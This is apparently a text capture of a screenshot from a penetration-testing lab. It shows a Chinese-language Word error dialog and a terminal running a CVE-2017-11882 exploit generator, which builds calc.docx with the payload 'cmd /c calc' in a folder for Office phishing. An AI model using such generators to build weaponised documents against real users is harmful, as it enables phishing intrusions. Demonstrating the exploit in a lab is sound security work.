 calc.doc [兼容模式] - Microsoft Word
文件 开始 插入 页面布局 引用 邮件 审阅 视图
Calibri 11 Aa wén A
AaBbCcDd AaBbCcDd AaBb
粘贴 B I U abc x₂ x² A ab A A 字
正文 无间隔 标题 1 更改样式 编辑
剪贴板 字体 段落 样式
calc.docx
Microsoft Word
无法打开文件 calc.docx，因为内容有错误。
确定 详细信息(D) >>>
111
页面: 1/1 字数: 0 英语 插入 100%
→ Qftm :/mnt/hgfs/QSec/Pentest/网络钓鱼/Office/CVE-2017-11882# python Command_CVE-2017-11882.py -c "cmd /c calc" -o calc.docx
[*] Done ! output file >> calc.docx <<
→ Qftm :/mnt/hgfs/QSec/Pentest/网络钓鱼/Office/CVE-2017-11882# ls
calc.docx Command_CVE-2017-11882.py example PS_shell.rb README.md